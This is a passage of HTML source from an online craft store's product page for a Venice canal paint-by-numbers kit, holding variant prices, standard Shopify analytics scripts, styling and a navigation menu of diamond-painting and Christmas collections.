Numbers","url":"\/products\/venice-canal-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710507204671","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"sku":"PC502757-4","title":"40x50cm \/ 16x20\" \/ With DIY Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ With DIY Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Venice Canal Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855533592639","untranslatedTitle":"Venice Canal Kit - Paint By Numbers","url":"\/products\/venice-canal-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710507237439","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"sku":"PC502757-5","title":"50x65cm \/ 20x26\" \/ No Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ No Frame"},{"price":{"amount":189.99,"currencyCode":"USD"},"product":{"title":"Venice Canal Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855533592639","untranslatedTitle":"Venice Canal Kit - Paint By Numbers","url":"\/products\/venice-canal-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710507270207","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"sku":"PC502757-6","title":"50x65cm \/ 20x26\" \/ With DIY Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ With DIY Frame"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Venice Canal Kit - Paint By Numbers\",\"vendor\":\"Paint Craftology\",\"id\":\"6855533592639\",\"untranslatedTitle\":\"Venice Canal Kit - Paint By Numbers\",\"url\":\"\/products\/venice-canal-kit-paint-by-numbers\",\"type\":\"Paint By Numbers\"},\"id\":\"39572299808831\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645\"},\"sku\":\"PC502757-1\",\"title\":\"30x40cm \/ 12x16\\\" \/ No Frame\",\"untranslatedTitle\":\"30x40cm \/ 12x16\\\" \/ No Frame\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6855533592639,"gid":"gid:\/\/shopify\/Product\/6855533592639","vendor":"Paint Craftology","type":"Paint By Numbers","handle":"venice-canal-kit-paint-by-numbers","variants":[{"id":39572299808831,"price":4499,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","sku":"PC502757-1"},{"id":39572299776063,"price":5999,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","sku":"PC502757-2"},{"id":39710507171903,"price":4499,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","sku":"PC502757-3"},{"id":39710507204671,"price":6499,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","sku":"PC502757-4"},{"id":39710507237439,"price":6499,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","sku":"PC502757-5"},{"id":39710507270207,"price":18999,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","sku":"PC502757-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6855533592639,"requestId":"691df3d5-5a41-43b6-86d1-2e0fbdb6c51b-1768455319"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"35075b66-a04b-4bfd-804c-99c3665773de"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6855533592639,"requestId":"691df3d5-5a41-43b6-86d1-2e0fbdb6c51b-1768455319","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39572299808831,"productId":6855533592639,"productGid":"gid:\/\/shopify\/Product\/6855533592639","name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC502757-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39572299808831,"productId":6855533592639,"productGid":"gid:\/\/shopify\/Product\/6855533592639","name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC502757-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
